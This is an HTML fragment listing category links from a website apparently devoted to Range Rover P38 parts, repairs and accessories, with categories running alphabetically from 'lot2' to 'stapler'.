	<li class="cat-item cat-item-119"><a href="https://rangeroverp38.org/category/lot2/" >lot2</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://rangeroverp38.org/category/lot20/" >lot20</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://rangeroverp38.org/category/lot21/" >lot21</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://rangeroverp38.org/category/lot22/" >lot22</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://rangeroverp38.org/category/lot223/" >lot223</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://rangeroverp38.org/category/lot23/" >lot23</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://rangeroverp38.org/category/lot239/" >lot239</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://rangeroverp38.org/category/lot25/" >lot25</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://rangeroverp38.org/category/lot27/" >lot27</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://rangeroverp38.org/category/lot28/" >lot28</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://rangeroverp38.org/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rangeroverp38.org/category/lot30/" >lot30</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://rangeroverp38.org/category/lot310/" >lot310</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://rangeroverp38.org/category/lot34/" >lot34</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rangeroverp38.org/category/lot4/" >lot4</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://rangeroverp38.org/category/lot402/" >lot402</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rangeroverp38.org/category/lot408/" >lot408</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rangeroverp38.org/category/lot43/" >lot43</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rangeroverp38.org/category/lot45/" >lot45</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rangeroverp38.org/category/lot47/" >lot47</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rangeroverp38.org/category/lot5/" >lot5</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://rangeroverp38.org/category/lot53/" >lot53</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://rangeroverp38.org/category/lot56/" >lot56</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://rangeroverp38.org/category/lot6/" >lot6</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://rangeroverp38.org/category/lot63/" >lot63</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://rangeroverp38.org/category/lot66/" >lot66</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://rangeroverp38.org/category/lot7/" >lot7</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://rangeroverp38.org/category/lot72/" >lot72</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://rangeroverp38.org/category/lot74/" >lot74</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://rangeroverp38.org/category/lot75/" >lot75</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rangeroverp38.org/category/lot8/" >lot8</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rangeroverp38.org/category/lot9/" >lot9</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rangeroverp38.org/category/lot99/" >lot99</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://rangeroverp38.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rangeroverp38.org/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rangeroverp38.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://rangeroverp38.org/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rangeroverp38.org/category/lpg1/" >lpg1</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rangeroverp38.org/category/lr016464/" >lr016464</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rangeroverp38.org/category/lrb00384/" >lrb00384</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rangeroverp38.org/category/lrc3456/" >lrc3456</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://rangeroverp38.org/category/lrc9762/" >lrc9762</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://rangeroverp38.org/category/lrn32685/" >lrn32685</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://rangeroverp38.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://rangeroverp38.org/category/lucky8/" >lucky8</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://rangeroverp38.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rangeroverp38.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rangeroverp38.org/category/m-way/" >m-way</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://rangeroverp38.org/category/m14x15/" >m14x15</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://rangeroverp38.org/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://rangeroverp38.org/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rangeroverp38.org/category/magneti/" >magneti</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://rangeroverp38.org/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rangeroverp38.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://rangeroverp38.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://rangeroverp38.org/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://rangeroverp38.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://rangeroverp38.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://rangeroverp38.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rangeroverp38.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://rangeroverp38.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://rangeroverp38.org/category/mdvr/" >mdvr</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://rangeroverp38.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://rangeroverp38.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rangeroverp38.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rangeroverp38.org/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rangeroverp38.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://rangeroverp38.org/category/mileage/" >mileage</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://rangeroverp38.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://rangeroverp38.org/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://rangeroverp38.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rangeroverp38.org/category/mocal/" >mocal</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rangeroverp38.org/category/modder/" >modder</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://rangeroverp38.org/category/modernized/" >modernized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://rangeroverp38.org/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://rangeroverp38.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://rangeroverp38.org/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://rangeroverp38.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://rangeroverp38.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://rangeroverp38.org/category/motodrome/" >motodrome</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://rangeroverp38.org/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://rangeroverp38.org/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://rangeroverp38.org/category/mpow/" >mpow</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://rangeroverp38.org/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rangeroverp38.org/category/multi-touch/" >multi-touch</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://rangeroverp38.org/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rangeroverp38.org/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://rangeroverp38.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rangeroverp38.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://rangeroverp38.org/category/nanocom/" >nanocom</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://rangeroverp38.org/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://rangeroverp38.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://rangeroverp38.org/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://rangeroverp38.org/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://rangeroverp38.org/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://rangeroverp38.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://rangeroverp38.org/category/nt301/" >nt301</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rangeroverp38.org/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://rangeroverp38.org/category/obdii/" >obdii</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://rangeroverp38.org/category/octa-core/" >octa-core</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://rangeroverp38.org/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rangeroverp38.org/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rangeroverp38.org/category/omnik/" >omnik</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://rangeroverp38.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rangeroverp38.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rangeroverp38.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://rangeroverp38.org/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://rangeroverp38.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://rangeroverp38.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rangeroverp38.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://rangeroverp38.org/category/ours/" >ours-</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rangeroverp38.org/category/overfinch/" >overfinch</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://rangeroverp38.org/category/overflow/" >overflow</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://rangeroverp38.org/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rangeroverp38.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rangeroverp38.org/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://rangeroverp38.org/category/p38a/" >p38a</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://rangeroverp38.org/category/p38l322/" >p38l322</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://rangeroverp38.org/category/paintless/" >paintless</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://rangeroverp38.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://rangeroverp38.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rangeroverp38.org/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rangeroverp38.org/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://rangeroverp38.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rangeroverp38.org/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://rangeroverp38.org/category/pcc106940/" >pcc106940</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rangeroverp38.org/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://rangeroverp38.org/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rangeroverp38.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://rangeroverp38.org/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://rangeroverp38.org/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rangeroverp38.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rangeroverp38.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rangeroverp38.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rangeroverp38.org/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://rangeroverp38.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://rangeroverp38.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://rangeroverp38.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rangeroverp38.org/category/polybush/" >polybush</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rangeroverp38.org/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://rangeroverp38.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://rangeroverp38.org/category/ports/" >ports</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://rangeroverp38.org/category/powerbox/" >powerbox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rangeroverp38.org/category/powerflex/" >powerflex</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://rangeroverp38.org/category/powerline/" >powerline</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rangeroverp38.org/category/powerspark/" >powerspark</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://rangeroverp38.org/category/prediction/" >prediction</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://rangeroverp38.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://rangeroverp38.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://rangeroverp38.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://rangeroverp38.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rangeroverp38.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://rangeroverp38.org/category/prohlidka/" >prohlidka</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://rangeroverp38.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://rangeroverp38.org/category/pulgadas/" >pulgadas</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://rangeroverp38.org/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://rangeroverp38.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://rangeroverp38.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://rangeroverp38.org/category/qd0584/" >qd0584</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://rangeroverp38.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://rangeroverp38.org/category/quad-core/" >quad-core</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rangeroverp38.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://rangeroverp38.org/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://rangeroverp38.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://rangeroverp38.org/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://rangeroverp38.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://rangeroverp38.org/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://rangeroverp38.org/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://rangeroverp38.org/category/rang/" >rang</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rangeroverp38.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://rangeroverp38.org/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rangeroverp38.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rangeroverp38.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rangeroverp38.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://rangeroverp38.org/category/rausch/" >rausch</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://rangeroverp38.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://rangeroverp38.org/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rangeroverp38.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://rangeroverp38.org/category/reb101740/" >reb101740</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://rangeroverp38.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://rangeroverp38.org/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://rangeroverp38.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://rangeroverp38.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://rangeroverp38.org/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rangeroverp38.org/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://rangeroverp38.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://rangeroverp38.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rangeroverp38.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://rangeroverp38.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rangeroverp38.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://rangeroverp38.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://rangeroverp38.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rangeroverp38.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://rangeroverp38.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://rangeroverp38.org/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rangeroverp38.org/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://rangeroverp38.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rangeroverp38.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rangeroverp38.org/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rangeroverp38.org/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://rangeroverp38.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://rangeroverp38.org/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rangeroverp38.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rangeroverp38.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://rangeroverp38.org/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rangeroverp38.org/category/rkb101460/" >rkb101460</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://rangeroverp38.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rangeroverp38.org/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rangeroverp38.org/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rangeroverp38.org/category/romac/" >romac</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rangeroverp38.org/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://rangeroverp38.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://rangeroverp38.org/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://rangeroverp38.org/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rangeroverp38.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rangeroverp38.org/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rangeroverp38.org/category/roverrescue/" >roverrescue</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://rangeroverp38.org/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rangeroverp38.org/category/rswsolutions/" >rswsolutions</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://rangeroverp38.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://rangeroverp38.org/category/ruva/" >ruva</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rangeroverp38.org/category/rv120/" >rv120</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rangeroverp38.org/category/rv130/" >rv130</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://rangeroverp38.org/category/rv136/" >rv136</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://rangeroverp38.org/category/rv192/" >rv192</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://rangeroverp38.org/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rangeroverp38.org/category/s0042/" >s0042</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://rangeroverp38.org/category/s0093/" >s0093</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://rangeroverp38.org/category/s0106/" >s0106</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://rangeroverp38.org/category/s0493/" >s0493</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rangeroverp38.org/category/s4027/" >s4027</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://rangeroverp38.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://rangeroverp38.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://rangeroverp38.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://rangeroverp38.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://rangeroverp38.org/category/scgs/" >scgs</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://rangeroverp38.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://rangeroverp38.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rangeroverp38.org/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rangeroverp38.org/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://rangeroverp38.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://rangeroverp38.org/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rangeroverp38.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rangeroverp38.org/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://rangeroverp38.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rangeroverp38.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://rangeroverp38.org/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://rangeroverp38.org/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://rangeroverp38.org/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://rangeroverp38.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rangeroverp38.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rangeroverp38.org/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://rangeroverp38.org/category/shaftec/" >shaftec</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://rangeroverp38.org/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://rangeroverp38.org/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://rangeroverp38.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://rangeroverp38.org/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://rangeroverp38.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://rangeroverp38.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://rangeroverp38.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://rangeroverp38.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rangeroverp38.org/category/single-layer/" >single-layer</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://rangeroverp38.org/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://rangeroverp38.org/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://rangeroverp38.org/category/slotted/" >slotted</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://rangeroverp38.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://rangeroverp38.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://rangeroverp38.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://rangeroverp38.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://rangeroverp38.org/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://rangeroverp38.org/category/solutions/" >solutions</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://rangeroverp38.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rangeroverp38.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://rangeroverp38.org/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://rangeroverp38.org/category/spares-or/" >spares-or</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://rangeroverp38.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rangeroverp38.org/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://rangeroverp38.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://rangeroverp38.org/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://rangeroverp38.org/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://rangeroverp38.org/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://rangeroverp38.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://rangeroverp38.org/category/spicer/" >spicer</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rangeroverp38.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rangeroverp38.org/category/sportline/" >sportline</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://rangeroverp38.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rangeroverp38.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://rangeroverp38.org/category/srd100501/" >srd100501</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://rangeroverp38.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://rangeroverp38.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://rangeroverp38.org/category/stapler/" >stapler</a>
</li>
